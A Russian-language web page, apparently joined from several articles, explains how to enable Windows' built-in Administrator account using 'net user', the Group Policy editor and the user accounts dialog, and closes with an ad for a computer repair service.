

- открываем «Командную строку», не забываем открыть её с помощью «Запуск от имени администратора»;

Водим в поиск «командная строка»

Нажимаем правой кнопкой мыши на программу и в меню выбираем «Запуск от имени администратора»

- в открытой «Командной строке» вбиваем данную команду net user администратор/active:yes.

В «Командную строку» вбиваем команду net user администратор/active:yes, нажимаем Enter

Внимание! Если на вашем компьютере стоит английская версия операционной системы, то вместо «администратор», нужно писать «administrator».

После написания этой команды, функции администратора становятся доступными для пользователя.

Третий способ

Если вышеуказанные способы не помогли, можно попробовать третий способ. Он не самый простой, и могут возникнуть трудности с находкой некоторых приложений.

Перейдем к способу:

- Нажмите на кнопку «Пуск», в графе поиска введите gpedit.msc, откройте файл «Редактор групповой политики».

В графе поиска вводим gpedit.msc, открываем двойным щелчком левой кнопкой мыши

- Откроется меню «Редактора групповой политики», слева найдите строчку «Конфигурация компьютера», нажимаем, после, в открывшихся ссылках жмем «Конфигурация Windows».

Открываем раздел «Конфигурация компьютера» двойным щелчком левой кнопкой мыши

Жмем «Конфигурация Windows»

- После проделанных действий строго следуем инструкции, в открывшихся ссылках жмем на «Параметры безопасности».

Нажимаем на «Параметры безопасности»

- Следом, после этого жмем на «Локальные политики».

Жмем на «Локальные политики»

- В представленных ссылках выбираем «Параметры безопасности».

Жмем на «Параметры безопасности»

- Нажимаем на файл, и в открывшемся нам меню ищем «Учетные записи: Состояние учетной записи «Администратора»» — (на картинке показано).

Выбираем пункт «Учетные записи: Состояние учетной записи «Администратора»

- Найдя этот пункт щелкаем по нему два раза, в открывшемся окне появляются две строчки, одна строчка отключает, другая включает, выбираем нужную, жмем «Применить», и закрываем.

Убираем галочку с «Отключить учетную запись», нажимаем «Применить», затем «ОК»

Осторожно! Внимательно следите за тем в какую библиотеку переходите, неправильно поставленные настройки могут негативно повлиять на работу компьютера.

И так, все 3 способа позволяют получить права администратора в Windows 10, если они не помогли то можно посмотреть тематическое видео на эту тему. Не забывайте что компьютер уязвимая вещь, и не стоит использовать неизвестные ранее настройки, для маловажных целей.

Видео — Как в Виндовс 10 стать администратором

Рекомендуем похожие статьи

Для настройки некоторых системных параметров Windows требуются права администратора. Однако учетная запись «администратор» еще не означает «администратор компьютера».

В Windows 10, например, можно присвоить права администратора любому пользователю, однако при этом постоянно появляются предупреждающие сообщения и требования ввода пароля администратора. Причина: существует встроенная учетная запись администратора, обладающая большими правами, чем у пользователя, самостоятельно назначившего себя администратором. При включении встроенной учетной записи администратора для внесения изменений в систему подобные предупреждения и указания не будут появляться.

Суперадминистратор в Windows 7

В этой версии учетная запись администратора по умолчанию отключена. Для ее включения откройте меню «Пуск» и щелкните пункт «Все программы». Затем прокрутите список до пункта «Стандартные» и откройте его.

В окне «Администратор: командная строка» введите команду «net user Администратор / active:yes» без кавычек (для русскоязычной версии).

Из соображений безопасности учетная запись администратора не должна быть включена дольше, чем необходимо. Для ее отключения необходимо ввести команду «net user Администратор /active:no».

Суперадминистратор в Windows 10

Для пользователей этой ОС необходимо ввести в окне поиска «Командная строка», щелкнуть правой кнопкой мыши на соответствующей записи в перечне результатов и выбрать команду контекстного меню «Запуск от имени администратора». В окне «Контроль учетных записей пользователей» щелкните «Да».

Если вы хотите использовать встроенную учетную запись администратора без указания пароля, введите команду «net user Администратор /active:yes» (для русскоязычной версии).

«net user Администратор ваш_пароль /active: yes» (для русскоязычной версии). Вместо фрагмента «ваш_пароль» необходимо ввести ваш настоящий пароль.

Учетная запись администратора отключается командой «net user Администратор /active: no» (для русскоязычной версии).

Читайте также:

- Настройка энергопотребления Windows 10 в зависимости от режима работы

- Изменяем настройка прокси-сервера в Windows 7

- Windows 10 шпионит за вами: пошаговое руководство, как это отключить

Фото: компании-производители

Возможность проводить действия с папками и файлами, относящимися к системной конфигурации, даёт только получение прав администратора в Windows. Без расширенного доступа на праве администратора система Windows не может быть в безопасности.

К тому же административная учётная запись даст пользователю право редактировать и удалять не только системные, но и другие папки и файлы, имеющие ограниченный доступ. Запускать некоторые программы, делать настройки без таких расширенных полномочий также нельзя. Рассмотрим все возможности того, как получить права администратора в Windows.

Командная строка

Рекомендуем воспользоваться меню кнопки «Пуск». При этом, если на компьютере стоит Windows 10, добраться до командной строки можно просто кликнув правой кнопкой мыши «Пуск». Затем выбирается пункт «Командная строка (администратор)». Независимо от версии операционной системы вводится такая команда: net user администратор /active:yes:

Редактор групповой политики

Применять этот редактор имеет смысл только, если у вас установлена система в редакции «Профессиональная». Нужно открыть окно «Выполнить» одновременным нажатием Win и R. В окошке прописывается команда gpedit.msc:

Далее, зайдя в раздел, расположенный слева, под названием «Параметры безопасности» надо активировать параметр «Состояние учётной записи Администратора». Это делается двойным кликом. Повышение прав доступа станет возможным после перезагрузки системы:

Мы описали, как получить полные права администратора в Windows 7 и 10. Примерно таким же образом надо действовать в случае Windows 8.1, разве что называться открывшееся окно будет иначе – «Локальная политика безопасности».

Настройка учётных записей

Если ваша версия Windows имеет статус профессиональной, можно применить и метод учётных записей. Их параметры имеются в любой версии операционной системы. Нужно сходным образом вызвать окошко «Выполнить», но прописать уже другую команду — control userpasswords2:

Чтобы управлять учётными записями пользователей надо нажать кнопку «Дополнительно», находящуюся на поле «Дополнительное управление пользователями»:

Появится окно, где слева нужно открыть раздел «Пользователи». В нём, уже с правой стороны, необходимо дважды нажать на строку «Администратор». Во вновь открывшемся окне следует убрать галочку в квадратике «Отключить учётную запись». По аналогии с прошлым методом требуется перегрузить компьютер или ноутбук:

Встроенный компонент

Здесь все вообще очень просто, но метод работает только для Windows 10. Для этого в строку поиска вводим «Администратор». Когда появится «Включить встроенного администратора» нажимаем и перезагружаем компьютер:

Если самостоятельно провести эти операции не получилось или возникли вопросы, то наши мастера готовы помочь. «Служба добрых дел» работает круглосуточно. Мы проводим консультации по телефону или выезжаем в офис и на дом в удобное время. Оставьте заявку любым оптимальным для вас способом, и мы непременно ответим на возникшие вопросы или сделаем все за вас!

.png)

.png)

.png)

.png)

.png)

.png)

.png)